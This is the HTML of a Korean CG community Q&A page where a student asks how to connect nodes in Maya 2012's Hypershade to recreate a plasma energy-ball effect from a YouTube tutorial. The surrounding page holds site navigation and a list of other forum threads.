

--- FILE ---
content_type: text/html
request_url: http://community.cgland.com/index.html?mode=sub&code=view&no=14179&ch=71&page=1&word=&list_path=%3Fmode%3Dsub%26code%3Dlist%26ch%3D71%26page%3D1%26word%3D%26sort%3Dwtime
body_size: 73027
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ko" xml:lang="ko">
<head>
	<title> CGLAND - 커뮤니티[community.cgland.com]</title>
	<meta name='owner' content='cgLand.com'>
	<meta name='author' content='CGLand'>
	<meta http-equiv='content-type' content='text/html; charset=euc-kr'>
	<meta name='description' content='디지털 창작의 모든것'>
	<meta http-equiv='Keywords' content='컴퓨터그래픽,computer graphic,디지털아트,digital art,3d 맥스,3ds max,디자인,design,씨지,cg,그래픽아티스트,graphic artist,아티스트,artist,포트폴리오,portfolio,그래픽,graphic,갤러리,gallery,스튜디오,studio,전시장,museum,구인구직,recruit,미디어,media,교육,edu,커뮤니티,community,포럼,forum,ct뉴스,ct news,세미나,seminar,워크샵,workshop,쇼핑몰,shopping mall,해외서적,피규어,3d,2d,영상,software,hardware,lightwave,마야,maya,softimage,graphic,지브러쉬,zbrush,virtual reality,건축,architect,wave,UCC,UGC,pcc'>
	<meta http-equiv='content-script-type' content='text/javascript'>
	<meta http-equiv='content-style-type' content='text/css'>
	<link rel='shortcut icon' type='image/x-icon' href='http://www.cgland.com/favicon.ico'>
	<link href='./css/community2.css' rel='stylesheet' type='text/css'>
	<style type="text/css">

	.SLB_center { cursor:pointer; visibility:hidden; border: solid 0px #ffffff; background-color: #FFF}
	.SLB_close { cursor: pointer; display:none; font-family: verdana,tahoma; font-size: 9pt; background-color:#ffffff; color: #ffffff; padding-bottom: 4px; }
	.SLB_caption { cursor: pointer; display:none; font-family: verdana,tahoma; font-size: 9pt; background-color:#ffffff; color: #ffffff; padding-bottom: 4px; }
	#SLB_loading { cursor: pointer; display:none; z-index: 99998; position:absolute; font-family: verdana,tahoma; font-size: 9pt; background-color:#000000; color: #ffffff; padding: 3px 0px 4px 0px; border: solid 0px #cfcfcf; }

	</style>
	<script src="http://dominancewar.cgland.com/pop/slb.js"></script>
</head>
<body topmargin=0 leftmargin=0 marginwidth=0 marginheight=0 >
<table width="950" height='1200' border="0" cellpadding="0" cellspacing="0" align='center' >
	<tr>
		<td align='center' valign='top'>
			<table width="950"  border="0" cellpadding="0" cellspacing="0" align='center'>
				<tr>
					<td align='center'><script>
function homePage() {
	document.body.style.behavior = "url(#default#homepage)";
	document.body.setHomePage("http://cgland.com");
}
</script>
			<table width='950' border='0' cellspacing='0' cellpadding='0'>
				<tr>
					<td width="166" height='60' valign='bottom' style="padding:0 0 0 5px;"><a href='http://cgland.com'><img src='http://cgland.com/banner/top/cglogo.jpg' border="0" alt= "cglandlogo" title='CGLand Top Logo '/></a></td>
					<td width='67' valign="bottom" style="padding:0 0 10px 0"><img src='http://cgland.com/img/btn_go_cgland2.gif' onclick='homePage()' style='cursor:pointer' / alt= "First Page" title='Do first Page with cgland'></td>
					<td width='477' align='center'><!--<img src='http://www.cgland.com/img/0.gif' width='25'><a href="http://blizzard.cgland.com/" target="_blank" onMouseDown="eval('try{ _hwaAd(\'018G\', \'000A\'); }catch(_e){ }')"><img src="http://www.cgland.com/banner/top/blizzardfest2014 top_banner.jpg" border="0" /></a>--></td>
					<td width='240' valign='middle' align='right'><table width='240' cellspacing='0' cellpadding='0' border='0'>
	<tr>
		
		<td height='18' align='right' class='txt_11_gray' valign='top'><a href='http://www.cgland.com/helpdesk/index.html?mode=helpdesk_faq'>고객센터</a>&nbsp;<a href='http://cgland.com/r06member/login.html?path=http%3A%2F%2Fcommunity.cgland.com%2Findex.html%3Fmode%3Dsub%26code%3Dview%26no%3D14179%26ch%3D71%26page%3D1%26word%3D%26list_path%3D%253Fmode%253Dsub%2526code%253Dlist%2526ch%253D71%2526page%253D1%2526word%253D%2526sort%253Dwtime'><img src='http://www.cgland.com/r06media/img/btn_login.gif' width='48' height='16' border='0' title='login' align='absmiddle'></a>			<a href='http://www.cgland.com/r06member/membersign_intro.html'><img src='http://www.cgland.com/r06media/img/btn_join.gif' width='48' height='16' border='0' align='absmiddle' title='member join'></a>			<a href='http://member.cgland.com/com_membersign.html'><img src='http://media.cgland.com/img/btn_comjoin.gif' width='58' height='16' border='0' align='absmiddle' title='company join'></a>&nbsp;
		</td>
	</tr>
</table></td>
				</tr>
			</table>
			<table width='950' height='37' border='0' cellspacing='0' cellpadding='0' >
				<tr>
					<td width='350' style="padding:0 0 0 10px;">
						<table border='0' width='340' cellspacing='0' cellpadding='0' align='center'>
							<tr >
								<td width='59' align='center'><a href='http://gallery.cgland.com/gallery_world.html'><img src='http://cgland.com/img/navi_gallery.gif' height='26' border='0'  alt= "gallery" title='CGLAND gallery'></a></td>
								<td width='5'><img src='http://community.cgland.com/img/navi_l.gif' width='5' height='26'></td>
								<td width='59' align='center'><a href='http://media.cgland.com/news.html'><img src='http://cgland.com/img/navi_media.gif' height='26' border='0' alt= "media" title='CGLAND media'></a></td>
								<td width='5'><img src='http://community.cgland.com/img/navi_l.gif' width='5' height='26'></td>
								<td width='67' align='center'><a href='http://job.cgland.com'><img src='http://cgland.com/img/navi_job.gif' height='26' border='0' alt= "job" title='CGLAND job'></a></td>
								<td width='5' ><img src='http://community.cgland.com/img/navi_l.gif' width='5' height='26'></td>
								<td width='67' align='center'><a href='http://community.cgland.com'><img src='http://cgland.com/img/navi_comm_community.gif' height='26' border='0' alt= "community" title='CGLAND community'></a></td>
								<td width='5'><img src='http://community.cgland.com/img/navi_l.gif' width='5' height='26'></td>
       							<td width='67' align='center'><a href ="http://contents.cgland.com"  ><img src='http://cgland.com/img/navi_contentsmall.gif' height='26' border='0' alt= "contentsmall" title='CGLAND contentsmall' ></a></td>
								<td>&nbsp;</td>
							</tr>
						</table>
					</td>
					<td >
						<table width='600' border='0' cellspacing='0' cellpadding='0' align='right'>
							<tr>
              					<td>&nbsp;</td>
								<td width='132'><a href='http://dbrush.cgland.com'><img src='http://community.cgland.com/img/navi_digib_o.gif' border="0" alt= "dbrush" title='Digital Brush, The CGLand Magazine~!'></a></td>
								
								<!--<td width='125'><a href='http://unearthly.cgland.com/' target='_blank'><img src='http://community.cgland.com/img/navi_uc.gif' border="0" alt= "Unearthly Challenge" title='Unearthly Challenge with CGLand'></a></td>-->
								<td width='145' align='left'><a href='http://blizzard.cgland.com/' target='_blank'><img src='http://blizzard.cgland.com/img/blizzardfest2014_banner.gif' border="0" alt= "Blizzardfest 2014" title='Blizzardfest 2014 with CGLand'></a></td>
								<!--<td width='97'><a href='http://dominancewar.cgland.com' target='_blank'><img src='http://community.cgland.com/img/navi_dw.gif' border="0" alt= "DWAR" title='Dominance War with CGLand'></a></td>-->
								
							</tr>
						</table>
					</td>
				</tr>
			</table>
			<!--부드럽게 롤오버되기-->
<script type="text/javascript">
function bt(id, after) {
	//eval(id + ".filters.blendTrans.stop();");
	//eval(id + ".filters.blendTrans.Apply();");
	//eval(id + ".src = '" + after + "';");
	//eval(id + ".filters.blendTrans.Play();");
}
</script>
<table width='950' border='0' cellspacing='0' cellpadding='0' background='http://cgland.com/r06community/img/comm_navibg.jpg' style='background-repeat:no-repeat'>
	<tr align='center'>
		<td width='15' height='35'><img src="http://www.cgland.com/img/0.gif" width="15"></td>
		<td width='110'><a href='/index.html' onMouseOut="bt('menu1','http://cgland.com/r06community/img/comm_navi_all.gif')" onMouseOver="bt('menu1','http://cgland.com/r06community/img/comm_navi_all_o.gif')" onfocus='this.blur()'><img src='http://cgland.com/r06community/img/comm_navi_all.gif' name='menu1'  border='0' style='filter:blendTrans(duration=0.2)'></a></td>
		<td width='2'><img src='http://cgland.com/r06community/img/comm_navi_l.jpg' width='2'></td>
		<td width='110'><a href='/index.html?mode=sub&ch=71' onMouseOut="bt('menu2','http://cgland.com/r06community/img/comm_navi_qna_o.jpg')" onMouseOver="bt('menu2','http://cgland.com/r06community/img/comm_navi_qna_o.jpg')" onfocus='this.blur()'><img src='http://cgland.com/r06community/img/comm_navi_qna_o.jpg' name='menu2' border='0' style='filter:blendTrans(duration=0.2)'></a></td>
		<td width='2'><img src='http://cgland.com/r06community/img/comm_navi_l.jpg' width='2'></td>
		<td width='110'><a href='/index.html?mode=sub&ch=70' onMouseOut="bt('menu3','http://cgland.com/r06community/img/comm_navi_pds.gif',1)" onMouseOver="bt('menu3','http://cgland.com/r06community/img/comm_navi_pds_o.gif',1)" onfocus='this.blur()'><img src='http://cgland.com/r06community/img/comm_navi_pds.gif' name='menu3'  border='0' style='filter:blendTrans(duration=0.2)'></a></td>
		<td width='2'><img src='http://cgland.com/r06community/img/comm_navi_l.jpg' width='2'></td>
		<td width='110'><a href='/index.html?mode=sub&ch=43' onMouseOut="bt('menu4','http://cgland.com/r06community/img/comm_navi_sellbuy.gif',1)" onMouseOver="bt('menu4','http://cgland.com/r06community/img/comm_navi_sellbuy_o.gif',1)"><img src='http://cgland.com/r06community/img/comm_navi_sellbuy.gif' name='menu4' border='0' style='filter:blendTrans(duration=0.2)'></a></td>
		<td width='2'><img src='http://cgland.com/r06community/img/comm_navi_l.jpg' width='2'></td>
		<td width='110'><a href='/index.html?mode=sub&ch=39' onMouseOut="bt('menu5','http://cgland.com/r06community/img/comm_navi_sitelink.gif',1)" onMouseOver="bt('menu5','http://cgland.com/r06community/img/comm_navi_sitelink_o.gif',1)"><img src='http://cgland.com/r06community/img/comm_navi_sitelink.gif' name='menu5' border='0' style='filter:blendTrans(duration=0.2)'></a></td>
		<td width='2'><img src='http://cgland.com/r06community/img/comm_navi_l.jpg' width='2'></td>
		<td width='110'><a href='/index.html?mode=sub&ch=68' onmouseout="bt('menu6','http://cgland.com/r06community/img/comm_navi_freetalk.gif',1)" onmouseover="bt('menu6','http://cgland.com/r06community/img/comm_navi_freetalk_o.gif',1)"><img src='http://cgland.com/r06community/img/comm_navi_freetalk.gif' name='menu6' border='0' style='filter:blendTrans(duration=0.2)' /></a></td>
		<td  width='110' align="right"></td>
		<td >&nbsp;</td>
	</tr>
</table>
<table width='950' border='0' cellspacing='0' cellpadding='0' >
	<tr>
			<td height="10" ></td>
		</tr>
</table>
</td>
				</tr>
			</table>
			<div id="SLB_film" style="z-index: 99997; position:absolute; display:none; width:100%; height:100%; background-color:#ffffff; filter:Alpha(opacity=60); opacity:0.6; -moz-opacity:0.6;"></div>
			<div id="SLB_content" onClick="SLB();" align="center" style="z-index: 99999; position:absolute;"></div>
			<div id="SLB_loading" onClick="SLB();" title="로딩중...클릭시 취소"> Loading... </div>
			
<script type="text/javascript">
 
        // 자바스크립트에서 사용하는 전역변수 선언
        var home_url     = "http://cgland.com";
        var g4_is_member = "0";
        var g4_is_admin  = "";
        var g4_charset   = "euc-kr";
		var my_cglandid="";


function StudioWin(theURL) {
	
	window.open(theURL);
}

</script>
<style>
.sidemenu_css {font-family:돋움,Dotum; font-size:12px;  color:#2D2D2D; line-height:20px;}
A.sidemenu_css {font-family:돋움,Dotum; font-size:12px;  color:#2D2D2D; line-height:20px;}
A.sidemenu_css:link {font-family:돋움,Dotum; font-size:12px;  color:#2D2D2D; line-height:20px;}
A.sidemenu_css:active {font-family:돋움,Dotum; font-size:12px;  color:#2D2D2D; line-height:20px;}
A.sidemenu_css:visited {font-family:돋움,Dotum; font-size:12px;  color:#2D2D2D; line-height:20px;}
A.sidemenu_css:hover {font-family:돋움,Dotum; font-size:12px;  color:#176AE7; line-height:20px;}
</style>

<script language='JavaScript' src='http://www.cgland.com/r06memo/cgland_memo.js'></script><script type="text/javascript" src="http://www.cgland.com/r06inc/jquery-1.8.1.js"> </script>

			<div style="position:absolute;" >
						<!--<div id="side_bar_left" style="position:absolute; left:-131px;padding:0 0 0 0 ;">
				<table border='0' cellspacing='0' cellpadding='0'>
						<tr>
							<td ><a href='http://dbrush.cgland.com'><img src='http://www.cgland.com/img/mdbqrcode.jpg'></a></td>
						</tr>
				</table>
			</div><!--왼쪽 퀵메뉴 -->
						<div id="side_bar" style="position:absolute; left:954px;"><!--왼쪽 오른쪽 퀵네뮤 -->
									


			<!--요거이 VRay를 위하여 따로 설정한 부분 원래는 광고모듈이용 2014-07-04 -->
			<!--<a href='http://software.cgland.com/vendor.html?vdx=chaosgroup' target='_blank'><img src='http://www.cgland.com/file/banner/V-Ray03.gif' alt= "V-Ray Chaosgroup Korea" title="V-Ray Chaosgroup Korea"></a><br>-->
			
			
	
				
										<table border='0' cellspacing='0' cellpadding='0'>
											<tr>
												<td height='5' colspan='3'></td>
											</tr>
											<tr>
												<td width='3'></td>
												<td >
		<a href='https://sysfix.co.kr/' target='_blank'><img src='http://cgland.com/file/banner/sysfix_side.png' border='0' ></a>
												</td>
												<td width='3'></td>
											</tr>
											<tr>
												<td height='3' colspan='3'></td>
											</tr>
										</table>
									
										
			<!--왼쪽 오른쪽 퀵네뮤 -->
						</div>
			</div>
		

			<table width="950" border="0" cellspacing="0" cellpadding="0" align="center">
				<tr>
					<td width='730' valign='top' align='center'>
					<script>
$("document").ready(function() {
		$.ajax({
			type: "POST",
			url: "./layout/reply_layer.html",
			data: "no=14179" ,

			success: function(response) {
				
				a_result = response;
				//$("#preloader1").hide();
				//alert(response);
				$("#replylist").html(a_result);
			},
			error: function(request) {
				//$("#preloader1").hide();
				email_check = false;
				//alert("이메일 중복확인을 하던 중 오류(" + error + ")가 발생했습니다.");
				$("#replylist").html("&nbsp;<font color='red'>댓글 리스트 읽기 오류 발생, 새로고침 해주세요.</font>");
			}
		});

});

</script>
<script>
		var kno = new Array();
		function re_reply(no) {
			
			if(document.getElementById("re_reply_"+no).style.display == "none"){
				//alert('aaa');
				document.getElementById("re_reply_"+no).style.display = "inline";
			}else{
				document.getElementById("re_reply_"+no).style.display = "none";
			}
			
			if(!kno[no]){
				//re_reply_textarea(no);	
			}
		}
		
		
		
		function relink() {
			var objs = document.getElementsByTagName("a");
			var objs_num = objs.length;
			for (var i = 0; i < objs_num; i++) {
				objs[i].target = "_blank";
			}
		}
	</script>
<div style="width:730px;text-align:left">
<table width="730" border="0" cellspacing="0" cellpadding="0">
	<tr>
		<td>
			<table width="720" cellpadding="0" cellspacing="0" align="center">
				<tr>
					<td height="40">
						<table width='720' border='0' cellspacing='0' cellpadding='0'>
							<tr><td height='9' colspan='5'><img src='img/bg_joblist_top.gif' width='720' height='9'></td></tr>
							<tr>
								<td width='5' bgcolor='#ebebeb'></td>
								<td width='1' bgcolor='#d0d0d0'></td>
								<td width='708'>
									<table width="700" border="0" cellspacing="0" cellpadding="0" align="center">
										<tr><td  height='5' colspan='2'></td></tr>
										<tr>
											<td  style="color:#000000"><font size='3'><b>Maye Hypershade 질문하나할게여&nbsp;<img src='http://community.cgland.com/img/btn_add_copy.gif' align='absmiddle' onclick="copy_to_clipboard()" style="cursor:pointer" /></b></font></td>
											<td  align="right" style="padding-top:5px">조회(5556) 리플(0</a>)</td>
										</tr>
										<tr><td  height='10' colspan='2'></td></tr>
										<tr>
											<td width="500"><a href='/index.html?mode=sub&code=list&ch=71'><b>Q&A</b></a><img src='http://community.cgland.com/img/icon_likechan.gif' alt='즐겨찾기추가' style='cursor:pointer' align='absmiddle' onclick="favroiteChannel('71','Q&A')"></td>
											<td width="200" align="right">By <span style="cursor:pointer" onclick="showSideView(this,'negroz','Mademon','')" class=gray_subject>Mademon </a> | 2013.10.24</td>
										</tr>
										<tr><td  height='5' colspan='2'></td></tr>
									</table>
								</td>
								<td width='1' bgcolor='#d0d0d0'></td>
								<td width='5' bgcolor='#ebebeb'></td>
							</tr>
							<tr><td height='5' colspan='5'><img src='img/bg_up_middle_01.gif' width='720' height='15'></td></tr>
						
							<tr>
								<td width='5' bgcolor='#ebebeb'></td>
								<td width='1' bgcolor='#d0d0d0'></td>
								<td width='708'  style='clear:both;width:690px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden;'>
									<table width="700" border="0" cellspacing="0" cellpadding="0" align="center">
										<tr><td  height='10' ></td></tr>
										<tr><td ></td></tr>
										<tr><td width='700' valign='top' height='150'><div id='contents' style="padding:0 0 0 10px ;clear:both;width:700px;overflow: hidden;verticla-align:top; text-overflow: ellipsis; white-space: pre-wrap;"><p>제가 지금 과제전시회 떄문에 그러는데</p>
<p>뭐하나만 여쭤 보겠습니다.</p>
<p>
<br>
</p>
<p>Maya 2012를 쓰고있구요,&nbsp;<span style="color: rgb(51, 51, 51); font-family: 돋움, Dotum, Helvetica, sans-serif;">&nbsp;[Maya] [Plugin] Substance Bonus Tool VFX 다운로드 받아서</span>
</p>
<p>
<font color="#333333" face="돋움, Dotum, Helvetica, sans-serif">plasma 느낌이 나는 에너지 볼을 만들고 있습니다.</font>
</p>
<p>
<font color="#333333" face="돋움, Dotum, Helvetica, sans-serif">
<br>
</font>
</p>
<p>
<font color="#333333" face="돋움, Dotum, Helvetica, sans-serif">근데 &nbsp;hypershade에서 노드를 잘못 연결시킨거지 그걸 잘모르겠네요.</font>
</p>
<p>
<font color="#333333" face="돋움, Dotum, Helvetica, sans-serif">대게 간단하고 10분도 안걸리게 만들 수 있는 영상인데, 어디서 막힌건지 잘모르겠습니다.</font>
</p>
<p>
<br>
</p>
<p>
<br>
</p>
<p>
<img src="http://community.cgland.com/webnote/upload/_quick/2013/10/24/1c08b96f4e833ef_043992500 1382625335727079.jpg" alt="07812db1fc27aa3128bac45b832fcf45.jpg" title="07812db1fc27aa3128bac45b832fcf45">
</p>
<p>
<br>
</p>
<p>저건 pSphere에 입힌거구요. 저기까지는 아무 문제없이 혼자 잘했습니다.</p>
<p>
<br>
</p>
<p>
<br>
</p>
<p>
<img src="http://community.cgland.com/webnote/upload/_quick/2013/10/24/1c08b96f4e833ef_028287200 1382625515826798.jpg" alt="1960d4988d3892b52f1112c8e00fb3c9.jpg" title="1960d4988d3892b52f1112c8e00fb3c9">
</p>
<p>
<br>
</p>
<p>두번째에서 막혔습니다. 저기 분홍색 선으로 된게 뭐죠? 어떻게 노드를 연결시킨거죠?</p>
<p>동영상에는 저걸 연결시킨 tutorial이 나와 있지 않아서, 몇시간째 혼자 이것저것 다 만져봤습니다 ㅠㅠ</p>
<p>
<img src="http://community.cgland.com/webnote/upload/_quick/2013/10/24/1c08b96f4e833ef_006107100 1382625874758758.png" alt="제목 없음.png" title="제목 없음">
</p>
<p>&nbsp;</p>
<p>
<br>
</p>
<p>이게 다 만들어진 영상이구요..너무 필요하고, 만들고 싶어서 그러는데..</p>
<p>
<br>
</p>
<p>동영상에서는 단축키랑 이것저것 미리 만들어놓고 그런건지 모르겠는데</p>
<p>도무지 동영상을 찍는 이사람을 따라갈 수 가 없네요. 도와주세요 ㅠㅠ</p>
<p>아래 주소에 있는데 한번 꼭 봐주세요 ㅠㅠ부탁드립니다.</p>
<p>
<a target='_blank'  href="http://www.youtube.com/watch?v=CrtuXZOt9IA">http://www.youtube.com/watch?v=CrtuXZOt9IA</a>
</p></div></td></tr>
										<tr><td  height='10' ></td></tr>
									</table>
									<table width="690" border="0" cellspacing="0" cellpadding="0" align="center">
										<tr><td width="690"></td></tr>
									</table>
									</td>
								<td width='1' bgcolor='#d0d0d0'></td>
								<td width='5' bgcolor='#ebebeb'></td>
							</tr>
							<tr><td height='5' colspan='5'><img src='img/bg_body_bottom.gif' width='720' height='15'></td></tr>
						</table>

						<table width='720' border='0' cellspacing='0' cellpadding='0'>
							<tr>
								<td>
									<table width="690" border="0" cellspacing="0" cellpadding="0" align="center">
										<tr>
											<td width="690" height="29" align='right' valign="bottom">											  											  <img src='img/btn_edit_list.gif' style='cursor:pointer' onclick="location.href='/index.html?mode=sub&code=list&ch=71&page=1&word=&sort=wtime';">											</td>
										</tr>
									</table>
								</td>
							</tr>
						</table>
					</td>
				</tr>
				<tr><td  height='10' ></td></tr>
				<tr>
					<td width="720" align='center'>
						<table width="700" border="0" cellspacing="0" cellpadding="0" align="center">
							<tr>
								<td align="center"><div id='replylist'></div></td>
							</tr>
						</table>
					</td>
				</tr>
				<tr>
					<td width='720' align='center'>
						<script type="text/javascript" src="/webnote/webnote.js"> </script>
						<form method='post' name='form1' action='/index.html' enctype='multipart/form-data'>
						<table width='720'  border="0" cellspacing="0" cellpadding="0" align="center">
							<tr>
								<td colspan="2" height='10' ></td>
							</tr>
							<tr>
								<th width="136" height="30" >닉네임
								<input type="text" style="width:80px;height:18px" class="input" name="nickname" value="" /></th>
								<td  align='left'><input type='checkbox' name='s_connect' value='1' checked="checked" />
								<span class='12gray'>스튜디오 연결끊기</span> </td>
							</tr>
							<tr>
								<td colspan="2" align='center'><textarea id="contents" name="contents" style="height:150px;width:700px" editor="webnote" tools="deny:images,note,sourcebox,emoticon,increase,decrease,fullscreen"></textarea></td>
							</tr>
							<tr>
								<td align='right' colspan="2" style="height:30px;padding:10px 20px 0 0;"><a href="javascript:alert('로그인해 주세요.');"><img src="img/btn_edit_reply.gif" style="cursor:pointer" align='absmiddle'></a></span></td>
							</tr>
							<input type="hidden" name="mode" value="sub" />
								  <input type="hidden" name="code" value="exe" />
								  <input type="hidden" name="com" value="reply" />
								  <input type="hidden" name="no" value="14179" />
								  <input type="hidden" name="path" value="%3Fmode%3Dsub%26ch%3D71%26code%3Dview%26no%3D14179%26page%3D1" />
								  <input type="hidden" name="ch" value="71" />
							
						</table>
						</form>
					</td>
				</tr>
				<tr>
					<td width="720" height="20"></td>
				</tr>
				<tr>
					<td >
					<table width="720" border="0" cellspacing="0" cellpadding="0">
	<tr>
		<td valign='top' align='left'>
			<table width="530" border="0" cellspacing="0" cellpadding="0">
				<tr>
					<td width="19"><img src="img/icon_f5.gif" width="11" height="11"></td>
					<td width="511" class="title_14" >Q&A&nbsp;&nbsp;<img src='http://community.cgland.com/img/icon_likechan.gif' alt='즐겨찾기추가' style='cursor:pointer' align='absmiddle' onclick="favroiteChannel('71','Q&A')"></td>
				</tr>
			</table>
			<table width="720" border="0" cellspacing="0" cellpadding="0">
				<form method="post" style="display:inline" name="search">
				<tr>
					<td  height="26" >
						<select name='sfl' ><option value='title||content' selected>제목+내용</option><option value='title'>제목</option><option value='content'>내용</option><option value='wid'>아이디</option><option value='wnname'>닉네임</option></select>						<input type="text" name="word" value='' size="38" style="height:24px; border-style:solid; border-color:#cecece"> <input type="image" src="img/btn_search.png" align='absmiddle'>
					</td>
					<td width="47">&nbsp;</td>
					<td width="214" align='right'><b>등록순</b> &nbsp;|&nbsp; <a href='/index.html?mode=sub&code=view&ch=71&page=1&word=&sort=view'>조회순</a> &nbsp;|&nbsp; <a href='/index.html?mode=sub&code=view&ch=71&page=1&word=&sort=uptime'>최근댓글순</a>&nbsp;&nbsp;</td>
				</tr>
				</form>
			</table>
			<table width='720' height='30' border='0' cellpadding='0' cellspacing='0'>
				<tr>
					<td align='center' bgcolor='#ececec'>
						<table width='718' height='28' border='0' cellpadding='0' cellspacing='0'>
							<tr>
								<td  align='center' bgcolor='#f4f4f4'><img src='img/txt_title.gif' width='19' height='10'></td>
								<td width='1' align='center' bgcolor='#f4f4f4'>
									<table width='1' height='10' border='0' cellpadding='0' cellspacing='0'>
										<tr>
											<td bgcolor='#d4d4d4'></td>
										</tr>
									</table></td>
								<td width='120' align='center' bgcolor='#f4f4f4'><img src='img/txt_writer.gif' width='28' height='10'></td>
								<td width='1' align='center' bgcolor='#f4f4f4'>
									<table width='1' height='10' border='0' cellpadding='0' cellspacing='0'>
										<tr>
											<td bgcolor='#d4d4d4'></td>
										</tr>
									</table></td>
								<td width='75' align='center' bgcolor='#f4f4f4'><img src='img/txt_date.gif' width='28' height='10'></td>
								<td width='1' align='center' bgcolor='#f4f4f4'>
									<table width='1' height='10' border='0' cellpadding='0' cellspacing='0'>
										<tr>
											<td bgcolor='#d4d4d4'></td>
										</tr>
									</table></td>
								<td width='50' align='center' bgcolor='#f4f4f4'><img src='img/txt_click.gif' width='18' height='10'></td>
							</tr>
						</table>
					</td>
				</tr>
			</table>
			<table width="720" border="0" cellspacing="0" cellpadding="0">
				<tr>
					<td class="tc_50">
					<!--채용정보 리스트 시작-->
					<table width="720" border="0" cellspacing="0" cellpadding="0" align="center">
								
				<tr>
					<td height='30' style='padding:8px 0px 5px 0px;'><a href='/index.html?mode=sub&code=view&no=16274&ch=71&page=1&word=&sort=wtime&list_path=%3Fmode%3Dsub%26code%3Dlist%26ch%3D71%26page%3D1%26word%3D%26sort%3Dwtime' > 항상 괞찬아요 </a>    </td>
					<td width='120' align='center' valign='middle'><span style="cursor:pointer" onclick="showSideView(this,'gwanyu','순수물','')" class=gray_subject>순수물 </a> </td>
					<td width='75'  align='center' valign='middle'>2024.08.13</td>
					<td width='50' align='right' valign='middle'>4284&nbsp;</td>
				</tr>
		<tr bgcolor='#ededed'>
						<td height='1'></td>
						<td></td>
						<td></td>
						<td></td>
					  </tr>		
				<tr>
					<td height='30' style='padding:8px 0px 5px 0px;'><a href='/index.html?mode=sub&code=view&no=16273&ch=71&page=1&word=&sort=wtime&list_path=%3Fmode%3Dsub%26code%3Dlist%26ch%3D71%26page%3D1%26word%3D%26sort%3Dwtime' > 모델러 직업을 희망하는 22살 여자입니다.취업 관련 질문 드립니다! </a>&nbsp;(1)    </td>
					<td width='120' align='center' valign='middle'><span style="cursor:pointer" onclick="showSideView(this,'ye1001','wi','')" class=gray_subject>wi </a> </td>
					<td width='75'  align='center' valign='middle'>2024.08.11</td>
					<td width='50' align='right' valign='middle'>5234&nbsp;</td>
				</tr>
		<tr bgcolor='#ededed'>
						<td height='1'></td>
						<td></td>
						<td></td>
						<td></td>
					  </tr>		
				<tr>
					<td height='30' style='padding:8px 0px 5px 0px;'><a href='/index.html?mode=sub&code=view&no=16216&ch=71&page=1&word=&sort=wtime&list_path=%3Fmode%3Dsub%26code%3Dlist%26ch%3D71%26page%3D1%26word%3D%26sort%3Dwtime' > cg업무에 대해서 질문 드립니다 </a>&nbsp;(1)    </td>
					<td width='120' align='center' valign='middle'><span style="cursor:pointer" onclick="showSideView(this,'leaf1488','qwdqwdqw','')" class=gray_subject>qwdqwdqw </a> </td>
					<td width='75'  align='center' valign='middle'>2024.02.24</td>
					<td width='50' align='right' valign='middle'>4624&nbsp;</td>
				</tr>
		<tr bgcolor='#ededed'>
						<td height='1'></td>
						<td></td>
						<td></td>
						<td></td>
					  </tr>		
				<tr>
					<td height='30' style='padding:8px 0px 5px 0px;'><a href='/index.html?mode=sub&code=view&no=16211&ch=71&page=1&word=&sort=wtime&list_path=%3Fmode%3Dsub%26code%3Dlist%26ch%3D71%26page%3D1%26word%3D%26sort%3Dwtime' > nukex로 렌더뽑을때 검은색화면만 나와요. </a>  <img src='./img/icon_chan_img.gif' alt='이미지' align='absmiddle'>  </td>
					<td width='120' align='center' valign='middle'><span style="cursor:pointer" onclick="showSideView(this,'mojojoe95','messi','')" class=gray_subject>messi </a> </td>
					<td width='75'  align='center' valign='middle'>2024.01.16</td>
					<td width='50' align='right' valign='middle'>4219&nbsp;</td>
				</tr>
		<tr bgcolor='#ededed'>
						<td height='1'></td>
						<td></td>
						<td></td>
						<td></td>
					  </tr>		
				<tr>
